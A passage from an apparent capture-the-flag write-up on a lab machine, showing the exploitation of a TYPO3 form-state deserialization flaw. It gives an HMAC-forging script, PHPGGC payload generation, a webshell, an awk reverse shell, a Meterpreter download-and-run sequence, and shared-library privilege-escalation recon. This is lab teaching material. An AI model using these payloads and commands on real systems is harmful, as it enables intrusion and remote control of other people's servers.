
The resulting serialized object would later be placed into: tx_form_formframework[contactForm-144][__state]
12. Generating the HMAC

I created a small PHP script to calculate the HMAC:
<?php

$sig = hash_hmac(
    'sha1',
    $argv[1],
    "712dd4daaaaaaaaaaaaaaaaaaaaaaaaaaa<REDACTED>aaaaaaaaaaaaaaaaaaaaaaaaaaaaac0b"
);

print($sig);
?>
I then calculated the signature:
php hash_hmac_gen.php "$(cat serialized_payload.txt)"

The final value needed to contain the serialized payload together with the valid SHA1 HMAC.
I then replaced: tx_form_formframework[contactForm-144][__state]
in the Burp Suite request and sent the modified request.
My First Payload Failed
Due to version mismatch, so i used docker.
13. Why the First Payload Failed
Initially, the payload did not work.
The important clue was the PHP version.
The serialized object generated by PHPGGC is not necessarily portable between different PHP versions. PHP’s serialization behavior, object internals, visibility handling, and gadget behavior can differ between versions.
My local machine was running a much newer PHP version than the target.
At this point I compared the vulnerable TYPO3 version with its supported PHP versions.
The application was using the older TYPO3 9.x codebase, and the room’s environment was based around PHP 7.2.x.
I also confirmed the target’s PHP version through the room’s environment/application behavior rather than relying on an HTTP Server header, because the web server did not expose the PHP version directly.
Therefore, my locally generated serialized payload was being produced with a PHP version that did not match the target environment.
The practical lesson was:
When exploiting PHP deserialization, the PHP version used to generate the payload can matter. If the gadget chain depends on PHP’s object serialization behavior, generating it with a significantly different PHP version may result in an unusable payload.
At the time this room was released, PHP 7.2 was much easier to obtain, which is why older write-ups could generate the PHPGGC payload directly without running into this compatibility problem.
14. Using Docker with PHP 7.2
Instead of replacing my system PHP installation, I used Docker to obtain the required PHP version.
sudo docker pull php:7.2-cli
I verified the version:
sudo docker run -it php:7.2-cli php --version

The output confirmed that the container was running PHP 7.2.
I also checked out the appropriate PHPGGC revision used for this payload.

I then generated the serialized payload inside the PHP 7.2 container:
sudo docker run --rm \
  -v "$PWD":/work \
  -w /work/phpggc \
  php:7.2-cli \
  php ./phpggc \
  -b \
  Guzzle/FW1 \
  /var/www/html/public/fileadmin/_temp_/synactive_payload.php \
  /work/synactive_payload.php \
  > serialized_payload.txt

I regenerated the HMAC using the new serialized payload:
php hash_hmac_gen.php "$(cat serialized_payload.txt)"


I concatenated the serialized payload and HMAC and replaced the original __state value in Burp Suite.
Although the HTTP response contained an error, the payload had actually succeeded.
I verified the uploaded webshell:
curl -i \
'http://maintest.enterprize.thm/fileadmin/_temp_/synactive_payload.php?1=id'

The webshell was working.
15. From Webshell to Reverse Shell
I started a Netcat listener:
nc -lvnp 9999

I then used the webshell to execute an awk-based reverse shell:
curl -G \
--data-urlencode '1=awk '\''BEGIN {s="/inet/tcp/0/<attacker-ip>/9999"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while((c |& getline)>0) print $0 |& s; close(c); } } while(c!="exit") close(s); }}'\'' /dev/null' \
'http://maintest.enterprize.thm/fileadmin/_temp_/synactive_payload.php'

The connection succeeded.
Running:
id
showed that I had obtained a shell as the web-service user.

16. Upgrading the Shell
The initial shell was quite limited, so I decided to obtain a Meterpreter session.

I generated a Linux Meterpreter payload:
msfvenom -p linux/x64/meterpreter/reverse_tcp \
LHOST=<attacker-ip> \
LPORT=4445 \
-f elf \
-o meterpreter.elf
I served the file:
python3 -m http.server 8000


On the target, I downloaded it:
curl http://<attacker-ip>:8000/meterpreter.elf \
-o /tmp/meterpreter.elf

ls -lh /tmp/meterpreter.elf
chmod +x /tmp/meterpreter.elf
I configured a Metasploit handler:
msfconsole

use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set LHOST <attacker-ip>
set LPORT 4445
run
After receiving the Meterpreter session:
meterpreter > shell
I upgraded the shell:
script -qc /bin/bash /dev/null

At this point I had a more usable shell.
17. Finding the User Flag
The machine contained a user flag, but it was not accessible with the current account.
The next target was user: john

I started looking through John’s directories for unusual files, scheduled tasks, binaries, and configuration files.
18. Investigating: “/home/john/develop”
One particularly interesting directory was: /home/john/develop
I found: myapp
I inspected the binary:
cd /home/john/develop
file myapp
The binary was an executable that dynamically loaded shared libraries.
I used strace to observe its behavior:
strace ./myapp

The output showed that myapp loaded libraries including: libcustom.so
This suggested that library loading could be useful for privilege escalation.
19. Investigating the Dynamic Linker Configuration
I then investigated the dynamic linker configuration.
cd /tmp

cat ld.so.conf
ls -la ld.so.conf.d

One of the configuration files was: x86_64-libc.conf
This turned out to be a symbolic link to: /home/john/develop/test.conf
The important part was that I could write to test.conf.
This meant I could influence where the dynamic linker searched for shared libraries.
20. Discovering the Cron Job
I wanted to determine why myapp was being executed, so I uploaded pspy to the target.
On my attacking machine:
python3 -m http.server 8000
I then transferred the tool to the target.

pspy revealed that myapp was periodically executed by user john through a cron job.
The attack path therefore became:
www-data
   │
   ▼
Writable test.conf
   │
   ▼
Control shared-library search path
   │
   ▼
Malicious libcustom.so
   │
   ▼
Cron executes myapp
   │
   ▼
Code executes as john
Reverse shell
using reverse shell didn’t worked here, so i wanted to mentioned it here.

21. Why My Reverse Shell Library Approach Failed
My first idea was to make libcustom.so execute a reverse shell directly.
I served the malicious library to the target, downloaded it, modified test.conf, and waited for the cron job to execute myapp.
